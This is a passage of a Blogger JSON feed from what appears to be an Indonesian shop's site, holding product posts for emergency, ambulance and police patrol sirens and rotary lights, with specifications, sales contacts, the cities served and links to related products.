imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s16000\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png\" title=\"Jual Lampu Patwal LED Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nESCORT TBD-2000 LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nLight source : Halogen\u003Cbr \/\u003E\nLens color : blue, red, amber, green\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nVoltage : DC 12 volt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\nGross weight : 20,27 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-isolasi-ruangan-magnehelic-30pa.html\"\u003EJual Alat Isolasi Ruangan Magnehelic 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-arrester-nihon-keramik-hitam-type-7-2kv-10ka.html\"\u003EJual Arrester Nihon Keramik Hitam Type 7,2kv 10ka\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8083045787140413549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-patwal-led-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8083045787140413549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8083045787140413549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-patwal-led-merah-untuk-ambulan.html","title":"Jual Lampu Patwal LED Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3042375016063100539"},"published":{"$t":"2024-03-19T17:25:00.000-07:00"},"updated":{"$t":"2024-03-19T17:25:46.450-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png\" title=\"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Ratory LTE-1161J 6 inch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTinggi 25 cm , diameter 15cm, warna pilihan : Merah, Kuning, Biru.\u003Cbr \/\u003E\npilihan Voltage : 220v, 12v, 24v. jenis bunyi plus buzzer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html\"\u003EJual Lampu Sirine Pabrik Industri SHDL WS 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3042375016063100539\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-rotary-plus-buzzer-pabrik-lte-1161-red-yellow-blue.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3042375016063100539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3042375016063100539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-rotary-plus-buzzer-pabrik-lte-1161-red-yellow-blue.html","title":"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6562092561834271287"},"published":{"$t":"2024-03-06T19:04:00.000-08:00"},"updated":{"$t":"2024-03-06T19:04:35.796-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" title=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n HARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alarm-sirine-banjir-yahagi-303-230v-di-demak.html\"\u003EJual Alarm Sirine Banjir Yahagi 303 230V di Demak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html\"\u003EJual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6562092561834271287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html","title":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3769198459743935572"},"published":{"$t":"2024-03-06T18:40:00.000-08:00"},"updated":{"$t":"2024-03-06T18:40:47.418-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" title=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3769198459743935572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html","title":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-585128458225829169"},"published":{"$t":"2024-03-06T18:22:00.000-08:00"},"updated":{"$t":"2024-03-06T18:22:45.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" title=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html\"\u003EJual DS 630a Citra Interlindo Keramik 24kv di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/585128458225829169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html#comment-form","title":"0 